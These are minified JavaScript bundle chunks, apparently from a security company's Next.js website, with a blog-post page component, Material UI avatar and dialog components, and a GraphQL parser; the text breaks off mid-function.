(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8787],{1469:(e,t,n)=>{"use strict";n.d(t,{B:()=>r.Bk,U:()=>s});var r=n(43542);let s=(0,r.Se)()},13021:(e,t,n)=>{"use strict";n.d(t,{v:()=>r});let r=(0,n(1469).U)("\n  fragment TagFragment on TagRecord @_unmask {\n    id\n    slug\n    label\n    color {\n      hex\n    }\n  }\n")},22006:(e,t,n)=>{Promise.resolve().then(n.bind(n,27515)),Promise.resolve().then(n.bind(n,80357)),Promise.resolve().then(n.bind(n,27855)),Promise.resolve().then(n.bind(n,70539)),Promise.resolve().then(n.bind(n,81891)),Promise.resolve().then(n.bind(n,24508)),Promise.resolve().then(n.bind(n,74193)),Promise.resolve().then(n.bind(n,66245)),Promise.resolve().then(n.bind(n,84389)),Promise.resolve().then(n.bind(n,97179)),Promise.resolve().then(n.bind(n,37440)),Promise.resolve().then(n.bind(n,75970)),Promise.resolve().then(n.bind(n,96869)),Promise.resolve().then(n.bind(n,70439)),Promise.resolve().then(n.bind(n,80317)),Promise.resolve().then(n.bind(n,68332)),Promise.resolve().then(n.bind(n,98202)),Promise.resolve().then(n.bind(n,57445)),Promise.resolve().then(n.t.bind(n,52619,23)),Promise.resolve().then(n.t.bind(n,41402,23)),Promise.resolve().then(n.bind(n,24437)),Promise.resolve().then(n.bind(n,36552)),Promise.resolve().then(n.bind(n,53245)),Promise.resolve().then(n.bind(n,52717)),Promise.resolve().then(n.bind(n,75375))},31427:(e,t,n)=>{"use strict";n.d(t,{A:()=>i,O:()=>o});var r=n(95155),s=n(1469),l=n(53245);let o=(0,s.U)("\n  fragment ResponsiveImageFragment on ResponsiveImage @_unmask {\n    # always required\n    src\n    srcSet\n    width\n    height\n\n    # not required, but strongly suggested!\n    alt\n    title\n\n    # LQIP (base64-encoded)\n    base64\n\n    # you can omit 'sizes' if you explicitly pass the 'sizes' prop to the image component\n    sizes\n  }\n");function i(e){let{data:t,...n}=e;return(0,r.jsx)(l.Image,{data:t,...n})}},42649:(e,t,n)=>{"use strict";n.d(t,{A:()=>s});var r=n(30926);let s=(0,r.createServerReference)("7f9f3016f5f11d3327b99c3b6a7c4d6acf6cb5cba1",r.callServer,void 0,r.findSourceMapURL,"default")},52717:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>k});var r=n(99215),s=n(95155),l=n(1469),o=n(20063),i=n(36117),a=n.n(i),c=n(80357);n(12115);let d=()=>(0,s.jsx)(c.default,{sx:{display:"block",width:"10rem",height:"0.5em",backgroundColor:"primary.main",my:"2rem"}});var h=n(52619),u=n.n(h),m=n(13514),g=n(13021),f=n(66245),v=n(80317),x=n(97179),b=n(74193),w=n(84389),p=n(640),j=n(96869),P=n(70439),z=n(37440);let y=(0,l.U)("\n    query RealtimeUpdatesBlogQuery($slug: String) {\n      post(filter: { slug: { eq: $slug } }) {\n        _seoMetaTags {\n          ...MetaTagFragment\n        }\n        title\n        _firstPublishedAt\n        slug\n        content {\n          ...StructuredTextPostFragment\n        }\n        tags {\n          ...TagFragment\n        }\n      }\n    }\n  ",[m.C,g.v,p.H]),k=(0,r.m)({query:y,contentComponent:e=>{let{data:{post:t}}=e;t||(0,o.notFound)();let{title:n,slug:r,tags:l,_firstPublishedAt:i}=t,c="https://www.sandflysecurity.com/blog/".concat(r,"/"),h=l[0];return(0,s.jsxs)(f.default,{maxWidth:"md",sx:{marginTop:8},children:[(0,s.jsx)(v.default,{variant:"overline",children:"Sandfly Blog"}),(0,s.jsx)(v.default,{variant:"h2",gutterBottom:!0,component:"h1",children:n}),(0,s.jsxs)(x.default,{container:!0,children:[(0,s.jsx)(x.default,{size:{xs:"grow"},children:(0,s.jsx)(v.default,{variant:"body2",children:a()(i).format("DD MMMM YYYY")})}),h&&(0,s.jsx)(x.default,{size:{xs:"auto"},children:(0,s.jsx)(b.default,{label:h.label})})]}),(0,s.jsx)(d,{}),t.content&&(0,s.jsx)(p.N,{data:t.content}),(0,s.jsx)(w.default,{sx:{my:6}}),(0,s.jsxs)(x.default,{container:!0,children:[(0,s.jsxs)(x.default,{size:{xs:"grow"},children:[(0,s.jsx)(v.default,{variant:"body2",gutterBottom:!0,children:"Post Tags:"}),(0,s.jsx)(j.default,{direction:"row",spacing:1,children:l.map(e=>(0,s.jsx)(b.default,{component:u(),clickable:!0,label:e.label,href:"/blog/tag/".concat(e.slug,"/")},e.id))})]}),(0,s.jsxs)(x.default,{size:{xs:"auto"},children:[(0,s.jsx)(v.default,{variant:"body2",gutterBottom:!0,children:"Share this post:"}),(0,s.jsxs)(j.default,{direction:"row",spacing:1,children:[(0,s.jsx)(z.default,{target:"_blank",rel:"noopener noreferrer",title:"Share on X / Twitter",href:"https://twitter.com/intent/tweet?text=".concat(t.title,"&url=").concat(c),children:(0,s.jsx)(P.default,{fontSize:"large",xmlns:"http://www.w3.org/2000/svg",width:448,height:512,viewBox:"0 0 448 512",children:(0,s.jsx)("path",{fill:"currentColor",d:"M64 32C28.7 32 0 60.7 0 96v320c0 35.3 28.7 64 64 64h320c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64zm297.1 84L257.3 234.6L379.4 396h-95.6L209 298.1L123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5l78.2-89.5zm-37.8 251.6L153.4 142.9h-28.3l171.8 224.7h26.3z"})})}),(0,s.jsx)(z.default,{target:"_blank",rel:"noopener noreferrer",href:"https://www.reddit.com/submit?url=".concat(c,"&title=").concat(t.title),children:(0,s.jsx)(P.default,{fontSize:"large",xmlns:"http://www.w3.org/2000/svg",width:448,height:512,viewBox:"0 0 448 512",children:(0,s.jsx)("path",{fill:"currentColor",d:"M64 32h320c35.3 0 64 28.7 64 64v320c0 35.3-28.7 64-64 64H64c-35.3 0-64-28.7-64-64V96c0-35.3 28.7-64 64-64m241.9 134.4c20.6 0 37.3-16.7 37.3-37.3s-16.7-37.3-37.3-37.3c-18 0-33.1 12.8-36.6 29.8c-30.2 3.2-53.8 28.8-53.8 59.9v.2c-32.8 1.4-62.8 10.7-86.6 25.5c-8.8-6.8-19.9-10.9-32-10.9c-28.9 0-52.3 23.4-52.3 52.3c0 21 12.3 39 30.1 47.4c1.7 60.7 67.9 109.6 149.3 109.6s147.6-48.9 149.3-109.7c17.7-8.4 29.9-26.4 29.9-47.3c0-28.9-23.4-52.3-52.3-52.3c-12 0-23 4-31.9 10.8c-24-14.9-54.3-24.2-87.5-25.4v-.1c0-22.2 16.5-40.7 37.9-43.7c3.9 16.5 18.7 28.7 36.3 28.7zM155 248.1c14.6 0 25.8 15.4 25 34.4s-11.8 25.9-26.5 25.9s-27.5-7.7-26.6-26.7s13.5-33.5 28.1-33.5zm166.4 33.5c.9 19-12 26.7-26.6 26.7s-25.6-6.9-26.5-25.9s10.3-34.4 25-34.4s27.3 14.6 28.1 33.5zm-42.1 49.6c-9 21.5-30.3 36.7-55.1 36.7s-46.1-15.1-55.1-36.7c-1.1-2.6.7-5.4 3.4-5.7c16.1-1.6 33.5-2.5 51.7-2.5s35.6.9 51.7 2.5c2.7.3 4.5 3.1 3.4 5.7"})})}),(0,s.jsx)(z.default,{target:"_blank",rel:"noopener noreferrer",href:"https://www.linkedin.com/shareArticle?mini=true&url=".concat(c),children:(0,s.jsx)(P.default,{fontSize:"large",xmlns:"http://www.w3.org/2000/svg",width:448,height:512,viewBox:"0 0 448 512",children:(0,s.jsx)("path",{fill:"currentColor",d:"M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3M135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5c0 21.3-17.2 38.5-38.5 38.5m282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7c-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5c67.2 0 79.7 44.3 79.7 101.9z"})})})]})]}),(0,s.jsx)(x.default,{size:{xs:12},mt:4,children:(0,s.jsx)(z.default,{component:u(),href:"/blog",underline:"hover",children:"← Return to Blog"})})]})]})}})},75375:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>a});var r=n(95155),s=n(81891),l=n(2807),o=n.n(l),i=n(12115);let a=e=>{let{children:t,zoom:n,src:l}=e,[a,c]=(0,i.useState)(!1);return n?(0,r.jsxs)(s.default,{className:"Image__zoom",onClick:()=>c(!a),sx:{"&:hover":{cursor:"zoom-in"}},children:[t,!!n&&(0,r.jsx)(o(),{toggler:a,sources:[l],type:"image"})]}):t}}},e=>{e.O(0,[6724,7139,1317,2357,4856,8157,2033,3434,5476,4053,7502,4193,4852,8265,5713,8441,1255,7358],()=>e(e.s=22006)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sandflysecurity.com/_next/static/chunks/6283-a6bfee5975edb31f.js
body_size: 2241
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6283],{86627:(e,r,t)=>{t.d(r,{default:()=>y});var a=t(12115),o=t(2821),l=t(37659),n=t(49714),i=t(62257),s=t(57179),p=t(35355),c=t(95155);let d=(0,p.A)((0,c.jsx)("path",{d:"M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"}),"Person");var u=t(13053),m=t(81421);function h(e){return(0,m.Ay)("MuiAvatar",e)}(0,u.A)("MuiAvatar",["root","colorDefault","circular","rounded","square","img","fallback"]);var f=t(29791);let g=(0,n.default)("div",{name:"MuiAvatar",slot:"Root",overridesResolver:(e,r)=>{let{ownerState:t}=e;return[r.root,r[t.variant],t.colorDefault&&r.colorDefault]}})((0,i.A)(e=>{let{theme:r}=e;return{position:"relative",display:"flex",alignItems:"center",justifyContent:"center",flexShrink:0,width:40,height:40,fontFamily:r.typography.fontFamily,fontSize:r.typography.pxToRem(20),lineHeight:1,borderRadius:"50%",overflow:"hidden",userSelect:"none",variants:[{props:{variant:"rounded"},style:{borderRadius:(r.vars||r).shape.borderRadius}},{props:{variant:"square"},style:{borderRadius:0}},{props:{colorDefault:!0},style:{color:(r.vars||r).palette.background.default,...r.vars?{backgroundColor:r.vars.palette.Avatar.defaultBg}:{backgroundColor:r.palette.grey[400],...r.applyStyles("dark",{backgroundColor:r.palette.grey[600]})}}}]}})),v=(0,n.default)("img",{name:"MuiAvatar",slot:"Img"})({width:"100%",height:"100%",textAlign:"center",objectFit:"cover",color:"transparent",textIndent:1e4}),b=(0,n.default)(d,{name:"MuiAvatar",slot:"Fallback"})({width:"75%",height:"75%"}),y=a.forwardRef(function(e,r){let t=(0,s.b)({props:e,name:"MuiAvatar"}),{alt:n,children:i,className:p,component:d="div",slots:u={},slotProps:m={},imgProps:y,sizes:x,src:A,srcSet:k,variant:w="circular",...S}=t,W=null,M={...t,component:d,variant:w},P=function(e){let{crossOrigin:r,referrerPolicy:t,src:o,srcSet:l}=e,[n,i]=a.useState(!1);return a.useEffect(()=>{if(!o&&!l)return;i(!1);let e=!0,a=new Image;return a.onload=()=>{e&&i("loaded")},a.onerror=()=>{e&&i("error")},a.crossOrigin=r,a.referrerPolicy=t,a.src=o,l&&(a.srcset=l),()=>{e=!1}},[r,t,o,l]),n}({...y,..."function"==typeof m.img?m.img(M):m.img,src:A,srcSet:k}),F=A||k,C=F&&"error"!==P;M.colorDefault=!C,delete M.ownerState;let D=(e=>{let{classes:r,variant:t,colorDefault:a}=e;return(0,l.A)({root:["root",t,a&&"colorDefault"],img:["img"],fallback:["fallback"]},h,r)})(M),[R,j]=(0,f.A)("root",{ref:r,className:(0,o.A)(D.root,p),elementType:g,externalForwardedProps:{slots:u,slotProps:m,component:d,...S},ownerState:M}),[T,N]=(0,f.A)("img",{className:D.img,elementType:v,externalForwardedProps:{slots:u,slotProps:{img:{...y,...m.img}}},additionalProps:{alt:n,src:A,srcSet:k,sizes:x},ownerState:M}),[B,I]=(0,f.A)("fallback",{className:D.fallback,elementType:b,externalForwardedProps:{slots:u,slotProps:m},shouldForwardComponentProp:!0,ownerState:M});return W=C?(0,c.jsx)(T,{...N}):i||0===i?i:F&&n?n[0]:(0,c.jsx)(B,{...I}),(0,c.jsx)(R,{...j,children:W})})},94413:(e,r,t)=>{t.d(r,{A:()=>P});var a=t(12115),o=t(2821),l=t(37659),n=t(59357),i=t(70462),s=t(31323),p=t(76031),c=t(75970),d=t(13053),u=t(81421);function m(e){return(0,u.Ay)("MuiDialog",e)}let h=(0,d.A)("MuiDialog",["root","scrollPaper","scrollBody","container","paper","paperScrollPaper","paperScrollBody","paperWidthFalse","paperWidthXs","paperWidthSm","paperWidthMd","paperWidthLg","paperWidthXl","paperFullWidth","paperFullScreen"]),f=a.createContext({});var g=t(19102),v=t(49714),b=t(25789),y=t(62257),x=t(57179),A=t(29791),k=t(95155);let w=(0,v.default)(g.A,{name:"MuiDialog",slot:"Backdrop",overrides:(e,r)=>r.backdrop})({zIndex:-1}),S=(0,v.default)(s.A,{name:"MuiDialog",slot:"Root"})({"@media print":{position:"absolute !important"}}),W=(0,v.default)("div",{name:"MuiDialog",slot:"Container",overridesResolver:(e,r)=>{let{ownerState:t}=e;return[r.container,r["scroll".concat((0,i.A)(t.scroll))]]}})({height:"100%","@media print":{height:"auto"},outline:0,variants:[{props:{scroll:"paper"},style:{display:"flex",justifyContent:"center",alignItems:"center"}},{props:{scroll:"body"},style:{overflowY:"auto",overflowX:"hidden",textAlign:"center","&::after":{content:'""',display:"inline-block",verticalAlign:"middle",height:"100%",width:"0"}}}]}),M=(0,v.default)(c.default,{name:"MuiDialog",slot:"Paper",overridesResolver:(e,r)=>{let{ownerState:t}=e;return[r.paper,r["scrollPaper".concat((0,i.A)(t.scroll))],r["paperWidth".concat((0,i.A)(String(t.maxWidth)))],t.fullWidth&&r.paperFullWidth,t.fullScreen&&r.paperFullScreen]}})((0,y.A)(e=>{let{theme:r}=e;return{margin:32,position:"relative",overflowY:"auto","@media print":{overflowY:"visible",boxShadow:"none"},variants:[{props:{scroll:"paper"},style:{display:"flex",flexDirection:"column",maxHeight:"calc(100% - 64px)"}},{props:{scroll:"body"},style:{display:"inline-block",verticalAlign:"middle",textAlign:"initial"}},{props:e=>{let{ownerState:r}=e;return!r.maxWidth},style:{maxWidth:"calc(100% - 64px)"}},{props:{maxWidth:"xs"},style:{maxWidth:"px"===r.breakpoints.unit?Math.max(r.breakpoints.values.xs,444):"max(".concat(r.breakpoints.values.xs).concat(r.breakpoints.unit,", 444px)"),["&.".concat(h.paperScrollBody)]:{[r.breakpoints.down(Math.max(r.breakpoints.values.xs,444)+64)]:{maxWidth:"calc(100% - 64px)"}}}},...Object.keys(r.breakpoints.values).filter(e=>"xs"!==e).map(e=>({props:{maxWidth:e},style:{maxWidth:"".concat(r.breakpoints.values[e]).concat(r.breakpoints.unit),["&.".concat(h.paperScrollBody)]:{[r.breakpoints.down(r.breakpoints.values[e]+64)]:{maxWidth:"calc(100% - 64px)"}}}})),{props:e=>{let{ownerState:r}=e;return r.fullWidth},style:{width:"calc(100% - 64px)"}},{props:e=>{let{ownerState:r}=e;return r.fullScreen},style:{margin:0,width:"100%",maxWidth:"100%",height:"100%",maxHeight:"none",borderRadius:0,["&.".concat(h.paperScrollBody)]:{margin:0,maxWidth:"100%"}}}]}})),P=a.forwardRef(function(e,r){let t=(0,x.b)({props:e,name:"MuiDialog"}),s=(0,b.default)(),d={enter:s.transitions.duration.enteringScreen,exit:s.transitions.duration.leavingScreen},{"aria-describedby":u,"aria-labelledby":h,"aria-modal":g=!0,BackdropComponent:v,BackdropProps:y,children:P,className:F,disableEscapeKeyDown:C=!1,fullScreen:D=!1,fullWidth:R=!1,maxWidth:j="sm",onClick:T,onClose:N,open:B,PaperComponent:I=c.default,PaperProps:z={},scroll:E="paper",slots:_={},slotProps:H={},TransitionComponent:X=p.A,transitionDuration:Y=d,TransitionProps:q,...O}=t,K={...t,disableEscapeKeyDown:C,fullScreen:D,fullWidth:R,maxWidth:j,scroll:E},L=(e=>{let{classes:r,scroll:t,maxWidth:a,fullWidth:o,fullScreen:n}=e,s={root:["root"],container:["container","scroll".concat((0,i.A)(t))],paper:["paper","paperScroll".concat((0,i.A)(t)),"paperWidth".concat((0,i.A)(String(a))),o&&"paperFullWidth",n&&"paperFullScreen"]};return(0,l.A)(s,m,r)})(K),G=a.useRef(),J=(0,n.A)(h),Q=a.useMemo(()=>({titleId:J}),[J]),U={slots:{transition:X,..._},slotProps:{transition:q,paper:z,backdrop:y,...H}},[V,Z]=(0,A.A)("root",{elementType:S,shouldForwardComponentProp:!0,externalForwardedProps:U,ownerState:K,className:(0,o.A)(L.root,F),ref:r}),[$,ee]=(0,A.A)("backdrop",{elementType:w,shouldForwardComponentProp:!0,externalForwardedProps:U,ownerState:K}),[er,et]=(0,A.A)("paper",{elementType:M,shouldForwardComponentProp:!0,externalForwardedProps:U,ownerState:K,className:(0,o.A)(L.paper,z.className)}),[ea,eo]=(0,A.A)("container",{elementType:W,externalForwardedProps:U,ownerState:K,className:L.container}),[el,en]=(0,A.A)("transition",{elementType:p.A,externalForwardedProps:U,ownerState:K,additionalProps:{appear:!0,in:B,timeout:Y,role:"presentation"}});return(0,k.jsx)(V,{closeAfterTransition:!0,slots:{backdrop:$},slotProps:{backdrop:{transitionDuration:Y,as:v,...ee}},disableEscapeKeyDown:C,onClose:N,open:B,onClick:e=>{T&&T(e),G.current&&(G.current=null,N&&N(e,"backdropClick"))},...Z,...O,children:(0,k.jsx)(el,{...en,children:(0,k.jsx)(ea,{onMouseDown:e=>{G.current=e.target===e.currentTarget},...eo,children:(0,k.jsx)(er,{as:I,elevation:24,role:"dialog","aria-describedby":u,"aria-labelledby":J,"aria-modal":g,...et,children:(0,k.jsx)(f.Provider,{value:Q,children:P})})})})})})}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sandflysecurity.com/_next/static/chunks/5476-d56a83c00aaadbdc.js
body_size: 3663
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5476],{8567:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"workAsyncStorage",{enumerable:!0,get:function(){return i.workAsyncStorageInstance}});let i=n(17828)},12758:(e,t,n)=>{e.exports=n(19298)()},17828:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"workAsyncStorageInstance",{enumerable:!0,get:function(){return i}});let i=(0,n(64054).createAsyncLocalStorage)()},19298:(e,t,n)=>{"use strict";var i=n(53341);function a(){}function o(){}o.resetWarningCache=a,e.exports=function(){function e(e,t,n,a,o,c){if(c!==i){var l=Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:o,resetWarningCache:a};return n.PropTypes=n,n}},24437:(e,t,n)=>{"use strict";function i(e){let{reason:t,children:n}=e;return n}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"BailoutToCSR",{enumerable:!0,get:function(){return i}}),n(24553)},36232:(e,t,n)=>{"use strict";n.d(t,{b8:()=>o,qg:()=>S,yy:()=>O});var i,a,o={NAME:"Name",DOCUMENT:"Document",OPERATION_DEFINITION:"OperationDefinition",VARIABLE_DEFINITION:"VariableDefinition",SELECTION_SET:"SelectionSet",FIELD:"Field",ARGUMENT:"Argument",FRAGMENT_SPREAD:"FragmentSpread",INLINE_FRAGMENT:"InlineFragment",FRAGMENT_DEFINITION:"FragmentDefinition",VARIABLE:"Variable",INT:"IntValue",FLOAT:"FloatValue",STRING:"StringValue",BOOLEAN:"BooleanValue",NULL:"NullValue",ENUM:"EnumValue",LIST:"ListValue",OBJECT:"ObjectValue",OBJECT_FIELD:"ObjectField",DIRECTIVE:"Directive",NAMED_TYPE:"NamedType",LIST_TYPE:"ListType",NON_NULL_TYPE:"NonNullType"};class c extends Error{constructor(e,t,n,i,a,o,c){super(e),this.name="GraphQLError",this.message=e,a&&(this.path=a),t&&(this.nodes=Array.isArray(t)?t:[t]),n&&(this.source=n),i&&(this.positions=i),o&&(this.originalError=o);var l=c;if(!l&&o){var u=o.extensions;u&&"object"==typeof u&&(l=u)}this.extensions=l||{}}toJSON(){return{...this,message:this.message}}toString(){return this.message}get[Symbol.toStringTag](){return"GraphQLError"}}function l(e){return new c(`Syntax Error: Unexpected token at ${a} in ${e}`)}function u(e){if(e.lastIndex=a,e.test(i))return i.slice(a,a=e.lastIndex)}var s=/ +(?=[^\s])/y;function d(){for(var e=0|i.charCodeAt(a++);9===e||10===e||13===e||32===e||35===e||44===e||65279===e;e=0|i.charCodeAt(a++))if(35===e)for(;(e=0|i.charCodeAt(a++))&&10!==e&&13!==e;);a--}function v(){for(var e=a,t=0|i.charCodeAt(a++);t>=48&&t<=57||t>=65&&t<=90||95===t||t>=97&&t<=122;t=0|i.charCodeAt(a++));if(e===a-1)throw l("Name");var n=i.slice(e,--a);return d(),n}function f(){return{kind:"Name",value:v()}}var h=/(?:"""|(?:[\s\S]*?[^\\])""")/y,p=/(?:(?:\.\d+)?[eE][+-]?\d+|\.\d+)/y;function m(e){var t;switch(i.charCodeAt(a)){case 91:a++,d();for(var n=[];93!==i.charCodeAt(a);)n.push(m(e));return a++,d(),{kind:"ListValue",values:n};case 123:a++,d();for(var o=[];125!==i.charCodeAt(a);){var c=f();if(58!==i.charCodeAt(a++))throw l("ObjectField");d(),o.push({kind:"ObjectField",name:c,value:m(e)})}return a++,d(),{kind:"ObjectValue",fields:o};case 36:if(e)throw l("Variable");return a++,{kind:"Variable",name:f()};case 34:if(34===i.charCodeAt(a+1)&&34===i.charCodeAt(a+2)){if(a+=3,null==(t=u(h)))throw l("StringValue");return d(),{kind:"StringValue",value:function(e){for(var t=e.split("\n"),n="",i=0,a=0,o=t.length-1,c=0;c<t.length;c++)s.lastIndex=0,s.test(t[c])&&(c&&(!i||s.lastIndex<i)&&(i=s.lastIndex),a=a||c,o=c);for(var l=a;l<=o;l++)l!==a&&(n+="\n"),n+=t[l].slice(i).replace(/\\"""/g,'"""');return n}(t.slice(0,-3)),block:!0}}var g,b=a;a++;var A=!1;for(g=0|i.charCodeAt(a++);92===g&&(a++,A=!0)||10!==g&&13!==g&&34!==g&&g;g=0|i.charCodeAt(a++));if(34!==g)throw l("StringValue");return t=i.slice(b,a),d(),{kind:"StringValue",value:A?JSON.parse(t):t.slice(1,-1),block:!1};case 45:case 48:case 49:case 50:case 51:case 52:case 53:case 54:case 55:case 56:case 57:for(var y,C=a++;(y=0|i.charCodeAt(a++))>=48&&y<=57;);var S=i.slice(C,--a);if(46!==(y=i.charCodeAt(a))&&69!==y&&101!==y)return d(),{kind:"IntValue",value:S};if(null==(t=u(p)))throw l("FloatValue");return d(),{kind:"FloatValue",value:S+t};case 110:if(117===i.charCodeAt(a+1)&&108===i.charCodeAt(a+2)&&108===i.charCodeAt(a+3))return a+=4,d(),{kind:"NullValue"};break;case 116:if(114===i.charCodeAt(a+1)&&117===i.charCodeAt(a+2)&&101===i.charCodeAt(a+3))return a+=4,d(),{kind:"BooleanValue",value:!0};break;case 102:if(97===i.charCodeAt(a+1)&&108===i.charCodeAt(a+2)&&115===i.charCodeAt(a+3)&&101===i.charCodeAt(a+4))return a+=5,d(),{kind:"BooleanValue",value:!1}}return{kind:"EnumValue",value:v()}}function g(e){if(40===i.charCodeAt(a)){var t=[];a++,d();do{var n=f();if(58!==i.charCodeAt(a++))throw l("Argument");d(),t.push({kind:"Argument",name:n,value:m(e)})}while(41!==i.charCodeAt(a));return a++,d(),t}}function b(e){if(64===i.charCodeAt(a)){var t=[];do a++,t.push({kind:"Directive",name:f(),arguments:g(e)});while(64===i.charCodeAt(a));return t}}function A(){if(123!==i.charCodeAt(a++))throw l("SelectionSet");return d(),y()}function y(){var e=[];do if(46===i.charCodeAt(a)){if(46!==i.charCodeAt(++a)||46!==i.charCodeAt(++a))throw l("SelectionSet");switch(a++,d(),i.charCodeAt(a)){case 64:e.push({kind:"InlineFragment",typeCondition:void 0,directives:b(!1),selectionSet:A()});break;case 111:110===i.charCodeAt(a+1)?(a+=2,d(),e.push({kind:"InlineFragment",typeCondition:{kind:"NamedType",name:f()},directives:b(!1),selectionSet:A()})):e.push({kind:"FragmentSpread",name:f(),directives:b(!1)});break;case 123:a++,d(),e.push({kind:"InlineFragment",typeCondition:void 0,directives:void 0,selectionSet:y()});break;default:e.push({kind:"FragmentSpread",name:f(),directives:b(!1)})}}else{var t=f(),n=void 0;58===i.charCodeAt(a)&&(a++,d(),n=t,t=f());var o=g(!1),c=b(!1),u=void 0;123===i.charCodeAt(a)&&(a++,d(),u=y()),e.push({kind:"Field",alias:n,name:t,arguments:o,directives:c,selectionSet:u})}while(125!==i.charCodeAt(a));return a++,d(),{kind:"SelectionSet",selections:e}}function C(){var e=[];do{var t=void 0;if(34===i.charCodeAt(a)&&(t=m(!0)),123===i.charCodeAt(a)){if(t)throw l("Document");a++,d(),e.push({kind:"OperationDefinition",operation:"query",name:void 0,variableDefinitions:void 0,directives:void 0,selectionSet:y()})}else{var n=v();switch(n){case"fragment":e.push(function(e){var t=f();if(111!==i.charCodeAt(a++)||110!==i.charCodeAt(a++))throw l("FragmentDefinition");d();var n={kind:"FragmentDefinition",name:t,typeCondition:{kind:"NamedType",name:f()},directives:b(!1),selectionSet:A()};return e&&(n.description=e),n}(t));break;case"query":case"mutation":case"subscription":var o,c=void 0;40!==(o=i.charCodeAt(a))&&64!==o&&123!==o&&(c=f());var u={kind:"OperationDefinition",operation:n,name:c,variableDefinitions:function(){if(d(),40===i.charCodeAt(a)){var e=[];a++,d();do{var t=void 0;if(34===i.charCodeAt(a)&&(t=m(!0)),36!==i.charCodeAt(a++))throw l("Variable");var n=f();if(58!==i.charCodeAt(a++))throw l("VariableDefinition");d();var o=function(){for(var e=0;91===i.charCodeAt(a);)e++,a++,d();var t={kind:"NamedType",name:f()};do if(33===i.charCodeAt(a)&&(a++,d(),t={kind:"NonNullType",type:t}),e){if(93!==i.charCodeAt(a++))throw l("NamedType");d(),t={kind:"ListType",type:t}}while(e--);return t}(),c=void 0;61===i.charCodeAt(a)&&(a++,d(),c=m(!0)),d();var u={kind:"VariableDefinition",variable:{kind:"Variable",name:n},type:o,defaultValue:c,directives:b(!0)};t&&(u.description=t),e.push(u)}while(41!==i.charCodeAt(a));return a++,d(),e}}(),directives:b(!1),selectionSet:A()};t&&(u.description=t),e.push(u);break;default:throw l("Document")}}}while(a<i.length);return e}function S(e,t){return(i=e.body?e.body:e,a=0,d(),t&&t.noLocation)?{kind:"Document",definitions:C()}:{kind:"Document",definitions:C(),loc:{start:0,end:i.length,startToken:void 0,endToken:void 0,source:{body:i,name:"graphql.web",locationOffset:{line:1,column:1}}}}}function k(e,t,n){for(var i="",a=0;a<e.length;a++)a&&(i+=t),i+=n(e[a]);return i}var N="\n",T={OperationDefinition(e){var t="";e.description&&(t+=T.StringValue(e.description)+"\n"),t+=e.operation,e.name&&(t+=" "+e.name.value),e.variableDefinitions&&e.variableDefinitions.length&&(e.name||(t+=" "),t+="("+k(e.variableDefinitions,", ",T.VariableDefinition)+")"),e.directives&&e.directives.length&&(t+=" "+k(e.directives," ",T.Directive));var n=T.SelectionSet(e.selectionSet);return"query"!==t?t+" "+n:n},VariableDefinition(e){var t="";return e.description&&(t+=T.StringValue(e.description)+" "),t+=T.Variable(e.variable)+": "+E(e.type),e.defaultValue&&(t+=" = "+E(e.defaultValue)),e.directives&&e.directives.length&&(t+=" "+k(e.directives," ",T.Directive)),t},Field(e){var t=e.alias?e.alias.value+": "+e.name.value:e.name.value;if(e.arguments&&e.arguments.length){var n=k(e.arguments,", ",T.Argument);t.length+n.length+2>80?t+="("+(N+="  ")+k(e.arguments,N,T.Argument)+(N=N.slice(0,-2))+")":t+="("+n+")"}return e.directives&&e.directives.length&&(t+=" "+k(e.directives," ",T.Directive)),e.selectionSet&&e.selectionSet.selections.length&&(t+=" "+T.SelectionSet(e.selectionSet)),t},StringValue:e=>e.block?('"""\n'+e.value.replace(/"""/g,'\\"""')+'\n"""').replace(/\n/g,N):JSON.stringify(e.value),BooleanValue:e=>""+e.value,NullValue:e=>"null",IntValue:e=>e.value,FloatValue:e=>e.value,EnumValue:e=>e.value,Name:e=>e.value,Variable:e=>"$"+e.name.value,ListValue:e=>"["+k(e.values,", ",E)+"]",ObjectValue:e=>"{"+k(e.fields,", ",T.ObjectField)+"}",ObjectField:e=>e.name.value+": "+E(e.value),Document:e=>e.definitions&&e.definitions.length?k(e.definitions,"\n\n",E):"",SelectionSet:e=>"{"+(N+="  ")+k(e.selections,N,E)+(N=N.slice(0,-2))+"}",Argument:e=>e.name.value+": "+E(e.value),FragmentSpread(e){var t="..."+e.name.value;return e.directives&&e.directives.length&&(t+=" "+k(e.directives," ",T.Directive)),t},InlineFragment(e){var t="...";return e.typeCondition&&(t+=" on "+e.typeCondition.name.value),e.directives&&e.directives.length&&(t+=" "+k(e.directives," ",T.Directive)),t+" "+T.SelectionSet(e.selectionSet)},FragmentDefinition(e){var t="";return e.description&&(t+=T.StringValue(e.description)+"\n"),t+="fragment 